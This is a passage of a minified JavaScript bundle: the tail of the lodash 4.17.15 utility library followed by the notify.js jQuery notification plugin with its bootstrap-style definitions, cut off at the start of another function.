n&&Kn(e,t,n)?(t=0,i):(t=null==t?0:Wa(t),n===zr?i:Wa(n)),Nt(e,t,n)):[]},he.sortBy=na,he.sortedUniq=function(e){return e&&e.length?Mt(e):[]},he.sortedUniqBy=function(e,t){return e&&e.length?Mt(e,qn(t,2)):[]},he.split=function(e,t,n){return n&&"number"!=typeof n&&Kn(e,t,n)&&(t=n=zr),(n=n===zr?Yr:n>>>0)?(e=Ga(e))&&("string"==typeof t||null!=t&&!Pa(t))&&!(t=Ot(t))&&Ks(e)?Gt(nl(e),0,n):e.split(t,n):[]},he.spread=function(n,i){if("function"!=typeof n)throw new y(Fr);return i=null==i?0:W(Wa(i),0),xt(function(e){var t=e[i],e=Gt(e,0,i);return t&&Es(e,t),vs(n,this,e)})},he.tail=function(e){var t=null==e?0:e.length;return t?Nt(e,1,t):[]},he.take=function(e,t,n){return e&&e.length?Nt(e,0,(t=n||t===zr?1:Wa(t))<0?0:t):[]},he.takeRight=function(e,t,n){var i=null==e?0:e.length;return i?Nt(e,(t=i-(t=n||t===zr?1:Wa(t)))<0?0:t,i):[]},he.takeRightWhile=function(e,t){return e&&e.length?Ft(e,qn(t,3),!1,!0):[]},he.takeWhile=function(e,t){return e&&e.length?Ft(e,qn(t,3)):[]},he.tap=function(e,t){return t(e),e},he.throttle=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new y(Fr);return Na(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),la(e,t,{leading:i,maxWait:t,trailing:a})},he.thru=Bi,he.toArray=Ha,he.toPairs=mr,he.toPairsIn=_r,he.toPath=function(e){return ba(e)?Ts(e,fi):qa(e)?[e]:an(hi(Ga(e)))},he.toPlainObject=$a,he.transform=function(e,i,a){var t,n=ba(e),r=n||Ca(e)||za(e);return i=qn(i,4),null==a&&(t=e&&e.constructor,a=r?n?new t:[]:Na(e)&&Ea(t)?fe(T(e)):{}),(r?bs:$e)(e,function(e,t,n){return i(a,e,t,n)}),a},he.unary=function(e){return aa(e,1)},he.union=Ai,he.unionBy=Ii,he.unionWith=Ri,he.uniq=function(e){return e&&e.length?Lt(e):[]},he.uniqBy=function(e,t){return e&&e.length?Lt(e,qn(t,2)):[]},he.uniqWith=function(e,t){return t="function"==typeof t?t:zr,e&&e.length?Lt(e,zr,t):[]},he.unset=function(e,t){return null==e||qt(e,t)},he.unzip=Mi,he.unzipWith=Pi,he.update=function(e,t,n){return null==e?e:zt(e,t,Yt(n))},he.updateWith=function(e,t,n,i){return i="function"==typeof i?i:zr,null==e?e:zt(e,t,Yt(n),i)},he.values=gr,he.valuesIn=function(e){return null==e?[]:Hs(e,cr(e))},he.without=Oi,he.words=Tr,he.wrap=function(e,t){return fa(Yt(t),e)},he.xor=Li,he.xorBy=qi,he.xorWith=zi,he.zip=Fi,he.zipObject=function(e,t){return Bt(e||[],t||[],Qe)},he.zipObjectDeep=function(e,t){return Bt(e||[],t||[],Tt)},he.zipWith=Ui,he.entries=mr,he.entriesIn=_r,he.extend=Xa,he.extendWith=Ja,Ir(he,he),he.add=s,he.attempt=Er,he.camelCase=yr,he.capitalize=vr,he.ceil=O,he.clamp=function(e,t,n){return n===zr&&(n=t,t=zr),n!==zr&&(n=(n=Va(n))==n?n:0),t!==zr&&(t=(t=Va(t))==t?t:0),Me(Va(e),t,n)},he.clone=function(e){return Pe(e,4)},he.cloneDeep=function(e){return Pe(e,5)},he.cloneDeepWith=function(e,t){return Pe(e,5,t="function"==typeof t?t:zr)},he.cloneWith=function(e,t){return Pe(e,4,t="function"==typeof t?t:zr)},he.conformsTo=function(e,t){return null==t||Oe(e,t,lr(t))},he.deburr=wr,he.defaultTo=function(e,t){return null==e||e!=e?t:e},he.divide=Qt,he.endsWith=function(e,t,n){e=Ga(e),t=Ot(t);var i=e.length,i=n=n===zr?i:Me(Wa(n),0,i);return 0<=(n-=t.length)&&e.slice(n,i)==t},he.eq=ga,he.escape=function(e){return(e=Ga(e))&&Eo.test(e)?e.replace(So,$s):e},he.escapeRegExp=function(e){return(e=Ga(e))&&Po.test(e)?e.replace(Mo,"\\$&"):e},he.every=function(e,t,n){return(ba(e)?ks:Ue)(e,qn(t=n&&Kn(e,t,n)?zr:t,3))},he.find=Vi,he.findIndex=wi,he.findKey=function(e,t){return As(e,qn(t,3),$e)},he.findLast=$i,he.findLastIndex=bi,he.findLastKey=function(e,t){return As(e,qn(t,3),Ge)},he.floor=Lr,he.forEach=Gi,he.forEachRight=Ki,he.forIn=function(e,t){return null==e?e:Ye(e,qn(t,3),cr)},he.forInRight=function(e,t){return null==e?e:Ve(e,qn(t,3),cr)},he.forOwn=function(e,t){return e&&$e(e,qn(t,3))},he.forOwnRight=function(e,t){return e&&Ge(e,qn(t,3))},he.get=ir,he.gt=ya,he.gte=va,he.has=function(e,t){return null!=e&&Yn(e,t,tt)},he.hasIn=ar,he.head=ki,he.identity=Nr,he.includes=function(e,t,n,i){return e=ka(e)?e:gr(e),n=n&&!i?Wa(n):0,i=e.length,n<0&&(n=W(i+n,0)),La(e)?n<=i&&-1<e.indexOf(t,n):!!i&&-1<Rs(e,t,n)},he.indexOf=function(e,t,n){var i=null==e?0:e.length;return i?(n=null==n?0:Wa(n),Rs(e,t,n=n<0?W(i+n,0):n)):-1},he.inRange=function(e,t,n){return t=Ba(t),n===zr?(n=t,t=0):n=Ba(n),(e=e=Va(e))>=Y(t=t,n=n)&&e<W(t,n)},he.invoke=sr,he.isArguments=wa,he.isArray=ba,he.isArrayBuffer=ja,he.isArrayLike=ka,he.isArrayLikeObject=xa,he.isBoolean=function(e){return!0===e||!1===e||Aa(e)&&Ze(e)==Kr},he.isBuffer=Ca,he.isDate=Sa,he.isElement=function(e){return Aa(e)&&1===e.nodeType&&!Ma(e)},he.isEmpty=function(e){if(null==e)return!0;if(ka(e)&&(ba(e)||"string"==typeof e||"function"==typeof e.splice||Ca(e)||za(e)||wa(e)))return!e.length;var t,n=Wn(e);if(n==to||n==oo)return!e.size;if(ei(e))return!ut(e).length;for(t in e)if(v.call(e,t))return!1;return!0},he.isEqual=function(e,t){return ot(e,t)},he.isEqualWith=function(e,t,n){var i=(n="function"==typeof n?n:zr)?n(e,t):zr;return i===zr?ot(e,t,zr,n):!!i},he.isError=Ta,he.isFinite=function(e){return"number"==typeof e&&U(e)},he.isFunction=Ea,he.isInteger=Qa,he.isLength=Da,he.isMap=Ia,he.isMatch=function(e,t){return e===t||st(e,t,Fn(t))},he.isMatchWith=function(e,t,n){return n="function"==typeof n?n:zr,st(e,t,Fn(t),n)},he.isNaN=function(e){return Ra(e)&&e!=+e},he.isNative=function(e){if(Zn(e))throw new i("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return lt(e)},he.isNil=function(e){return null==e},he.isNull=function(e){return null===e},he.isNumber=Ra,he.isObject=Na,he.isObjectLike=Aa,he.isPlainObject=Ma,he.isRegExp=Pa,he.isSafeInteger=function(e){return Qa(e)&&-Br<=e&&e<=Br},he.isSet=Oa,he.isString=La,he.isSymbol=qa,he.isTypedArray=za,he.isUndefined=function(e){return e===zr},he.isWeakMap=function(e){return Aa(e)&&Wn(e)==co},he.isWeakSet=function(e){return Aa(e)&&"[object WeakSet]"==Ze(e)},he.join=function(e,t){return null==e?"":H.call(e,t)},he.kebabCase=br,he.last=Ti,he.lastIndexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var a=i;return n!==zr&&(a=(a=Wa(n))<0?W(i+a,0):Y(a,i-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,a):Is(e,Ps,a,!0)},he.lowerCase=jr,he.lowerFirst=kr,he.lt=Fa,he.lte=Ua,he.max=function(e){return e&&e.length?He(e,Nr,et):zr},he.maxBy=function(e,t){return e&&e.length?He(e,qn(t,2),et):zr},he.mean=function(e){return Os(e,Nr)},he.meanBy=function(e,t){return Os(e,qn(t,2))},he.min=function(e){return e&&e.length?He(e,Nr,pt):zr},he.minBy=function(e,t){return e&&e.length?He(e,qn(t,2),pt):zr},he.stubArray=Pr,he.stubFalse=Or,he.stubObject=function(){return{}},he.stubString=function(){return""},he.stubTrue=function(){return!0},he.multiply=P,he.nth=function(e,t){return e&&e.length?gt(e,Wa(t)):zr},he.noConflict=function(){return ds._===this&&(ds._=w),this},he.noop=Rr,he.now=ia,he.pad=function(e,t,n){e=Ga(e);var i=(t=Wa(t))?tl(e):0;return!t||t<=i?e:wn(q(i=(t-i)/2),n)+e+wn(L(i),n)},he.padEnd=function(e,t,n){e=Ga(e);var i=(t=Wa(t))?tl(e):0;return t&&i<t?e+wn(t-i,n):e},he.padStart=function(e,t,n){e=Ga(e);var i=(t=Wa(t))?tl(e):0;return t&&i<t?wn(t-i,n)+e:e},he.parseInt=function(e,t,n){return t=n||null==t?0:t&&+t,$(Ga(e).replace(Lo,""),t||0)},he.random=function(e,t,n){var i;if(n&&"boolean"!=typeof n&&Kn(e,t,n)&&(t=n=zr),n===zr&&("boolean"==typeof t?(n=t,t=zr):"boolean"==typeof e&&(n=e,e=zr)),e===zr&&t===zr?(e=0,t=1):(e=Ba(e),t===zr?(t=e,e=0):t=Ba(t)),t<e&&(i=e,e=t,t=i),n||e%1||t%1){n=G();return Y(e+n*(t-e+cs("1e-"+((n+"").length-1))),t)}return jt(e,t)},he.reduce=function(e,t,n){var i=ba(e)?Qs:qs,a=arguments.length<3;return i(e,qn(t,4),n,a,ze)},he.reduceRight=function(e,t,n){var i=ba(e)?Ds:qs,a=arguments.length<3;return i(e,qn(t,4),n,a,Fe)},he.repeat=function(e,t,n){return t=(n?Kn(e,t,n):t===zr)?1:Wa(t),kt(Ga(e),t)},he.replace=function(){var e=arguments,t=Ga(e[0]);return e.length<3?t:t.replace(e[1],e[2])},he.result=function(e,t,n){var i=-1,a=(t=Vt(t,e)).length;for(a||(a=1,e=zr);++i<a;){var r=null==e?zr:e[fi(t[i])];r===zr&&(i=a,r=n),e=Ea(r)?r.call(e):r}return e},he.round=$t,he.runInContext=e,he.sample=function(e){return(ba(e)?Ce:Ct)(e)},he.size=function(e){if(null==e)return 0;if(ka(e))return La(e)?tl(e):e.length;var t=Wn(e);return t==to||t==oo?e.size:ut(e).length},he.snakeCase=xr,he.some=function(e,t,n){return(ba(e)?Ns:At)(e,qn(t=n&&Kn(e,t,n)?zr:t,3))},he.sortedIndex=function(e,t){return It(e,t)},he.sortedIndexBy=function(e,t,n){return Rt(e,t,qn(n,2))},he.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=It(e,t);if(i<n&&ga(e[i],t))return i}return-1},he.sortedLastIndex=function(e,t){return It(e,t,!0)},he.sortedLastIndexBy=function(e,t,n){return Rt(e,t,qn(n,2),!0)},he.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=It(e,t,!0)-1;if(ga(e[n],t))return n}return-1},he.startCase=Cr,he.startsWith=function(e,t,n){return e=Ga(e),n=null==n?0:Me(Wa(n),0,e.length),t=Ot(t),e.slice(n,n+t.length)==t},he.subtract=F,he.sum=function(e){return e&&e.length?zs(e,Nr):0},he.sumBy=function(e,t){return e&&e.length?zs(e,qn(t,2)):0},he.template=function(o,e,t){var n=he.templateSettings;t&&Kn(o,e,t)&&(e=zr),o=Ga(o),e=Ja({},e,n,Qn);var s,l,i=lr(n=Ja({},e.imports,n.imports,Qn)),a=Hs(n,i),c=0,n=e.interpolate||Zo,u="__p += '",n=p((e.escape||Zo).source+"|"+n.source+"|"+(n===No?Wo:Zo).source+"|"+(e.evaluate||Zo).source+"|$","g"),r="//# sourceURL="+(v.call(e,"sourceURL")?(e.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++os+"]")+"\n";if(o.replace(n,function(e,t,n,i,a,r){return n=n||i,u+=o.slice(c,r).replace(es,Gs),t&&(s=!0,u+="' +\n__e("+t+") +\n'"),a&&(l=!0,u+="';\n"+a+";\n__p += '"),n&&(u+="' +\n((__t = ("+n+")) == null ? '' : __t) +\n'"),c=r+e.length,e}),u+="';\n",(e=v.call(e,"variable")&&e.variable)||(u="with (obj) {\n"+u+"\n}\n"),u=(l?u.replace(jo,""):u).replace(ko,"$1").replace(xo,"$1;"),u="function("+(e||"obj")+") {\n"+(e?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(l?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+u+"return __p\n}",(e=Er(function(){return d(i,r+"return "+u).apply(zr,a)})).source=u,Ta(e))throw e;return e},he.times=function(e,t){if((e=Wa(e))<1||Br<e)return[];var n=Yr,i=Y(e,Yr);for(t=qn(t),e-=Yr,i=Fs(i,t);++n<e;)t(n);return i},he.toFinite=Ba,he.toInteger=Wa,he.toLength=Ya,he.toLower=function(e){return Ga(e).toLowerCase()},he.toNumber=Va,he.toSafeInteger=function(e){return e?Me(Wa(e),-Br,Br):0===e?e:0},he.toString=Ga,he.toUpper=function(e){return Ga(e).toUpperCase()},he.trim=function(e,t,n){return(e=Ga(e))&&(n||t===zr)?e.replace(Oo,""):e&&(t=Ot(t))?(e=nl(e),t=nl(t),Gt(e,Ws(e,t),Ys(e,t)+1).join("")):e},he.trimEnd=function(e,t,n){return(e=Ga(e))&&(n||t===zr)?e.replace(qo,""):e&&(t=Ot(t))?Gt(e=nl(e),0,Ys(e,nl(t))+1).join(""):e},he.trimStart=function(e,t,n){return(e=Ga(e))&&(n||t===zr)?e.replace(Lo,""):e&&(t=Ot(t))?Gt(e=nl(e),Ws(e,nl(t))).join(""):e},he.truncate=function(e,t){var n,i=30,a="...";Na(t)&&(n="separator"in t?t.separator:n,i="length"in t?Wa(t.length):i,a="omission"in t?Ot(t.omission):a);var r,t=(e=Ga(e)).length;if((t=Ks(e)?(r=nl(e)).length:t)<=i)return e;if((t=i-tl(a))<1)return a;if(i=r?Gt(r,0,t).join(""):e.slice(0,t),n===zr)return i+a;if(r&&(t+=i.length-t),Pa(n)){if(e.slice(t).search(n)){var o,s=i;for((n=!n.global?p(n.source,Ga(Yo.exec(n))+"g"):n).lastIndex=0;o=n.exec(s);)var l=o.index;i=i.slice(0,l===zr?t:l)}}else e.indexOf(Ot(n),t)==t||-1<(t=i.lastIndexOf(n))&&(i=i.slice(0,t));return i+a},he.unescape=function(e){return(e=Ga(e))&&To.test(e)?e.replace(Co,il):e},he.uniqueId=function(e){var t=++c;return Ga(e)+t},he.upperCase=o,he.upperFirst=Sr,he.each=Gi,he.eachRight=Ki,he.first=ki,Ir(he,(qr={},$e(he,function(e,t){v.call(he.prototype,t)||(qr[t]=e)}),qr),{chain:!1}),he.VERSION="4.17.15",bs(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){he[e].placeholder=he}),bs(["drop","take"],function(n,i){ye.prototype[n]=function(e){e=e===zr?1:W(Wa(e),0);var t=this.__filtered__&&!i?new ye(this):this.clone();return t.__filtered__?t.__takeCount__=Y(e,t.__takeCount__):t.__views__.push({size:Y(e,Yr),type:n+(t.__dir__<0?"Right":"")}),t},ye.prototype[n+"Right"]=function(e){return this.reverse()[n](e).reverse()}}),bs(["filter","map","takeWhile"],function(e,t){var n=t+1,i=1==n||3==n;ye.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:qn(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),bs(["head","last"],function(e,t){var n="take"+(t?"Right":"");ye.prototype[e]=function(){return this[n](1).value()[0]}}),bs(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");ye.prototype[e]=function(){return this.__filtered__?new ye(this):this[n](1)}}),ye.prototype.compact=function(){return this.filter(Nr)},ye.prototype.find=function(e){return this.filter(e).head()},ye.prototype.findLast=function(e){return this.reverse().find(e)},ye.prototype.invokeMap=xt(function(t,n){return"function"==typeof t?new ye(this):this.map(function(e){return at(e,t,n)})}),ye.prototype.reject=function(e){return this.filter(pa(qn(e)))},ye.prototype.slice=function(e,t){e=Wa(e);var n=this;return n.__filtered__&&(0<e||t<0)?new ye(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==zr?(t=Wa(t))<0?n.dropRight(-t):n.take(t-e):n)},ye.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},ye.prototype.toArray=function(){return this.take(Yr)},$e(ye.prototype,function(c,e){var u=/^(?:filter|find|map|reject)|While$/.test(e),d=/^(?:head|last)$/.test(e),p=he[d?"take"+("last"==e?"Right":""):e],h=d||/^find/.test(e);p&&(he.prototype[e]=function(){function e(e){return e=p.apply(he,Es([e],n)),d&&o?e[0]:e}var t=this.__wrapped__,n=d?[1]:arguments,i=t instanceof ye,a=n[0],r=i||ba(t);r&&u&&"function"==typeof a&&1!=a.length&&(i=r=!1);var o=this.__chain__,s=!!this.__actions__.length,a=h&&!o,s=i&&!s;if(h||!r)return a&&s?c.apply(this,n):(l=this.thru(e),a?d?l.value()[0]:l.value():l);var t=s?t:new ye(this),l=c.apply(t,n);return l.__actions__.push({func:Bi,args:[e],thisArg:zr}),new ge(l,o)})}),bs(["pop","push","shift","sort","splice","unshift"],function(e){var n=r[e],i=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",a=/^(?:pop|shift)$/.test(e);he.prototype[e]=function(){var t=arguments;if(!a||this.__chain__)return this[i](function(e){return n.apply(ba(e)?e:[],t)});var e=this.value();return n.apply(ba(e)?e:[],t)}}),$e(ye.prototype,function(e,t){var n,i=he[t];i&&(n=i.name+"",v.call(ae,n)||(ae[n]=[]),ae[n].push({name:t,func:i}))}),ae[_n(zr,2).name]=[{name:"wrapper",func:zr}],ye.prototype.clone=function(){var e=new ye(this.__wrapped__);return e.__actions__=an(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=an(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=an(this.__views__),e},ye.prototype.reverse=function(){var e;return this.__filtered__?((e=new ye(this)).__dir__=-1,e.__filtered__=!0):(e=this.clone()).__dir__*=-1,e},ye.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=ba(e),i=t<0,a=n?e.length:0,r=function(e,t,n){var i=-1,a=n.length;for(;++i<a;){var r=n[i],o=r.size;switch(r.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=Y(t,e+o);break;case"takeRight":e=W(e,t-o)}}return{start:e,end:t}}(0,a,this.__views__),o=r.start,s=(r=r.end)-o,l=i?r:o-1,c=this.__iteratees__,u=c.length,d=0,p=Y(s,this.__takeCount__);if(!n||!i&&a==s&&p==s)return Ut(e,this.__actions__);var h=[];e:for(;s--&&d<p;){for(var f=-1,m=e[l+=t];++f<u;){var _=c[f],g=_.iteratee,_=_.type,g=g(m);if(2==_)m=g;else if(!g){if(1==_)continue e;break e}}h[d++]=m}return h},he.prototype.at=Wi,he.prototype.chain=function(){return Hi(this)},he.prototype.commit=function(){return new ge(this.value(),this.__chain__)},he.prototype.next=function(){this.__values__===zr&&(this.__values__=Ha(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?zr:this.__values__[this.__index__++]}},he.prototype.plant=function(e){for(var t,n=this;n instanceof _e;){var i=_i(n);i.__index__=0,i.__values__=zr,t?a.__wrapped__=i:t=i;var a=i,n=n.__wrapped__}return a.__wrapped__=e,t},he.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof ye){e=e;return(e=(e=this.__actions__.length?new ye(this):e).reverse()).__actions__.push({func:Bi,args:[Ni],thisArg:zr}),new ge(e,this.__chain__)}return this.thru(Ni)},he.prototype.toJSON=he.prototype.valueOf=he.prototype.value=function(){return Ut(this.__wrapped__,this.__actions__)},he.prototype.first=he.prototype.head,A&&(he.prototype[A]=function(){return this}),he}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(ds._=al,define(function(){return al})):j?((j.exports=al)._=al,r._=al):ds._=al}.call(this),function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(C){function e(e,n){if(!e)throw"Missing Style name";if(!n)throw"Missing Style definition";if(!n.html)throw"Missing Style HTML";var t=d[e];t&&t.cssElem&&(window.console&&console.warn(l+": overwriting style '"+e+"'"),d[e].cssElem.remove()),n.name=e,d[e]=n;var a="";n.classes&&C.each(n.classes,function(e,t){return a+="."+c+"-"+n.name+"-"+e+" {\n",C.each(t,function(n,i){return h[n]&&C.each(h[n],function(e,t){return a+="\t"+t+n+": "+i+";\n"}),a+="\t"+n+": "+i+";\n"}),a+="}\n"}),n.css&&(a+="/* styles for "+n.name+" */\n"+n.css),a&&(n.cssElem=i(a),n.cssElem.attr("id","notify-"+n.name)),t={},e=C(n.html),r("html",e,t),r("text",e,t),n.fields=t}function i(t){var n=a("style");n.attr("type","text/css"),C("head").append(n);try{n.html(t)}catch(e){n[0].styleSheet.cssText=t}return n}function r(t,e,n){var i;return f(e,"["+(i="data-notify-"+(t="html"!==t?"text":t))+"]").each(function(){var e=C(this).attr(i);n[e=e||u]=t})}function o(n){return n=n.is("[type=radio]")?n.parents("form:first").find("[type=radio]").filter(function(e,t){return C(t).attr("name")===n.attr("name")}).first():n}function S(e,t,n){var i;if("string"==typeof n)n=parseInt(n,10);else if("number"!=typeof n)return;return!isNaN(n)&&(i=Q[I[t.charAt(0)]],void 0!==e[i]&&(t=Q[i.charAt(0)],n=-n),void 0===e[t]?e[t]=n:e[t]+=n,0)}function T(e,t,n){if("l"===e||"t"===e)return 0;if("c"===e||"m"===e)return n/2-t/2;if("r"===e||"b"===e)return n-t;throw"Invalid alignment"}function s(e){return(s.e=s.e||a("div")).text(e).html()}var E=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},l="notify",c=l+"js",u=l+"!blank",Q={t:"top",m:"middle",b:"bottom",l:"left",c:"center",r:"right"},D=["l","c","r"],N=["t","m","b"],A=["t","b","l","r"],I={t:"b",m:null,b:"t",l:"r",c:null,r:"l"},d={},p={name:"core",html:'<div class="'+c+'-wrapper">\n\t<div class="'+c+'-arrow"></div>\n\t<div class="'+c+'-container"></div>\n</div>',css:"."+c+"-corner {\n\tposition: fixed;\n\tmargin: 5px;\n\tz-index: 1050;\n}\n\n."+c+"-corner ."+c+"-wrapper,\n."+c+"-corner ."+c+"-container {\n\tposition: relative;\n\tdisplay: block;\n\theight: inherit;\n\twidth: inherit;\n\tmargin: 3px;\n}\n\n."+c+"-wrapper {\n\tz-index: 1;\n\tposition: absolute;\n\tdisplay: inline-block;\n\theight: 0;\n\twidth: 0;\n}\n\n."+c+"-container {\n\tdisplay: none;\n\tz-index: 1;\n\tposition: absolute;\n}\n\n."+c+"-hidable {\n\tcursor: pointer;\n}\n\n[data-notify-text],[data-notify-html] {\n\tposition: relative;\n}\n\n."+c+"-arrow {\n\tposition: absolute;\n\tz-index: 2;\n\twidth: 0;\n\theight: 0;\n}"},h={"border-radius":["-webkit-","-moz-"]},f=function(e,t){return e.is(t)?e:e.find(t)},m={clickToHide:!0,autoHide:!0,autoHideDelay:5e3,arrowShow:!0,arrowSize:5,breakNewLines:!0,elementPosition:"bottom",globalPosition:"top right",style:"bootstrap",className:"error",showAnimation:"slideDown",showDuration:400,hideAnimation:"slideUp",hideDuration:200,gap:5},a=function(e){return C("<"+e+"></"+e+">")},_={};function g(e,t,n){var i,a;this.options=(i=m,a=C.isPlainObject(n="string"==typeof n?{className:n}:n)?n:{},(n=function(){}).prototype=i,C.extend(!0,new n,a)),this.loadHTML(),this.wrapper=C(p.html),this.options.clickToHide&&this.wrapper.addClass(c+"-hidable"),this.wrapper.data(c,this),this.arrow=this.wrapper.find("."+c+"-arrow"),this.container=this.wrapper.find("."+c+"-container"),this.container.append(this.userContainer),e&&e.length&&(this.elementType=e.attr("type"),this.originalElement=e,this.elem=o(e),this.elem.data(c,this),this.elem.before(this.wrapper)),this.container.hide(),this.run(t)}g.prototype.loadHTML=function(){var e=this.getStyle();this.userContainer=C(e.html),this.userFields=e.fields},g.prototype.show=function(e,t){var n,i,a=function(){if(e||i.elem||i.destroy(),t)return t()},r=0<(i=this).container.parent().parents(":hidden").length,o=this.container.add(this.arrow),s=[];if(r&&e)n="show";else if(r&&!e)n="hide";else if(!r&&e)n=this.options.showAnimation,s.push(this.options.showDuration);else{if(r||e)return a();n=this.options.hideAnimation,s.push(this.options.hideDuration)}return s.push(a),o[n].apply(o,s)},g.prototype.setGlobalPosition=function(){var e=this.getPosition(),t=e[0],n=e[1],i=Q[t],e=Q[n],t=t+"|"+n,n=_[t];return n&&document.body.contains(n[0])||(n=_[t]=a("div"),(t={})[i]=0,"middle"===e?t.top="45%":"center"===e?t.left="45%":t[e]=0,n.css(t).addClass(c+"-corner"),C("body").append(n)),n.prepend(this.wrapper)},g.prototype.setElementPosition=function(){var e,t,n,i,a,r,o,s,l,c,u,d=this.getPosition(),p=d[0],h=d[1],f=(d[2],this.elem.position()),m=this.elem.outerHeight(),_=this.elem.outerWidth(),g=this.elem.innerHeight(),y=this.elem.innerWidth(),v=this.wrapper.position(),w=this.container.height(),b=this.container.width(),j=Q[p],k=I[p],d=Q[k],x={};for(x[d]="b"===p?m:"r"===p?_:0,S(x,"top",f.top-v.top),S(x,"left",f.left-v.left),i=0,r=(u=["top","left"]).length;i<r;i++)l=u[i],(s=parseInt(this.elem.css("margin-"+l),10))&&S(x,l,s);if(v=Math.max(0,this.options.gap-(this.options.arrowShow?n:0)),S(x,d,v),this.options.arrowShow){for(n=this.options.arrowSize,t=C.extend({},x),e=this.userContainer.css("border-color")||this.userContainer.css("border-top-color")||this.userContainer.css("background-color")||"white",a=0,o=A.length;a<o;a++)c=Q[l=A[a]],l!==k&&(t["border-"+c]=n+"px solid "+(c===j?e:"transparent"));S(x,Q[k],n),0<=E.call(A,h)&&S(t,Q[h],2*n)}else this.arrow.hide();if(0<=E.call(N,p)?(S(x,"left",T(h,b,_)),t&&S(t,"left",T(h,n,y))):0<=E.call(D,p)&&(S(x,"top",T(h,w,m)),t&&S(t,"top",T(h,n,g))),this.container.is(":visible")&&(x.display="block"),this.container.removeAttr("style").css(x),t)return this.arrow.removeAttr("style").css(t)},g.prototype.getPosition=function(){var e,t,n,i,a=this.options.position||(this.elem?this.options.elementPosition:this.options.globalPosition);if(i=[],C.each(a.split(/\W+/),function(e,t){t=t.toLowerCase().charAt(0);if(Q[t])return i.push(t)}),0===(e=i).length&&(e[0]="b"),a=e[0],E.call(A,a)<0)throw"Must be one of ["+A+"]";return(1===e.length||(a=e[0],0<=E.call(N,a)&&(t=e[1],E.call(D,t)<0))||(t=e[0],0<=E.call(D,t)&&(n=e[1],E.call(N,n)<0)))&&(e[1]=(n=e[0],0<=E.call(D,n)?"m":"l")),2===e.length&&(e[2]=e[1]),e},g.prototype.getStyle=function(e){var t;if(e=e||this.options.style,!(t=d[e=e||"default"]))throw"Missing style: "+e;return t},g.prototype.updateClasses=function(){var t,e=["base"];return C.isArray(this.options.className)?e=e.concat(this.options.className):this.options.className&&e.push(this.options.className),t=this.getStyle(),e=C.map(e,function(e){return c+"-"+t.name+"-"+e}).join(" "),this.userContainer.attr("class",e)},g.prototype.run=function(e,t){var n,i,a,r;if(C.isPlainObject(t)?C.extend(this.options,t):"string"===C.type(t)&&(this.options.className=t),!this.container||e){if(this.container||e){for(a in i={},C.isPlainObject(e)?i=e:i[u]=e,i)n=i[a],(r=this.userFields[a])&&("text"===r&&(n=s(n),this.options.breakNewLines&&(n=n.replace(/\n/g,"<br/>"))),f(this.userContainer,"[data-notify-"+r+(a===u?"":"="+a)+"]").html(n));this.updateClasses(),this.elem?this.setElementPosition():this.setGlobalPosition(),this.show(!0),this.options.autoHide&&(clearTimeout(this.autohideTimer),this.autohideTimer=setTimeout(this.show.bind(this,!1),this.options.autoHideDelay))}}else this.show(!1)},g.prototype.destroy=function(){this.wrapper.data(c,null),this.wrapper.remove()},C[l]=function(e,t,n){return e&&e.nodeName||e.jquery?C(e)[l](t,n):(n=t,new g(null,t=e,n)),e},C.fn[l]=function(t,n){return C(this).each(function(){var e=o(C(this)).data(c);e&&e.destroy();new g(C(this),t,n)}),this},C.extend(C[l],{defaults:function(e){return C.extend(m,e)},addStyle:e,removeStyle:function(e){if(!e)throw"Missing Style name";d[e]&&delete d[e]},pluginOptions:m,getStyle:function(e){return d[e]},insertCSS:i}),e("bootstrap",{html:"<div>\n<span data-notify-text></span>\n</div>",classes:{base:{"font-weight":"bold",padding:"8px 15px 8px 14px","text-shadow":"0 1px 0 rgba(255, 255, 255, 0.5)","background-color":"#fcf8e3",border:"1px solid #fbeed5","border-radius":"4px","white-space":"nowrap","padding-left":"25px","background-repeat":"no-repeat","background-position":"3px 7px"},error:{color:"#B94A48","background-color":"#F2DEDE","border-color":"#EED3D7","background-image":"url([data-uri])"},success:{color:"#468847","background-color":"#DFF0D8","border-color":"#D6E9C6","background-image":"url([data-uri])"},info:{color:"#3A87AD","background-color":"#D9EDF7","border-color":"#BCE8F1","background-image":"url([data-uri])"},warn:{color:"#C09853","background-color":"#FCF8E3","border-color":"#FBEED5","background-image":"url([data-uri])"}}}),C(function(){i(p.css).attr("id","core-notify"),C(document).on("click","."+c+"-hidable",function(e){C(this).trigger("notify-hide")}),C(document).on("notify-hide","."+c+"-wrapper",function(e){var t=C(this).data(c);t&&t.show(!1)})})}),function(l,n,i,s){function 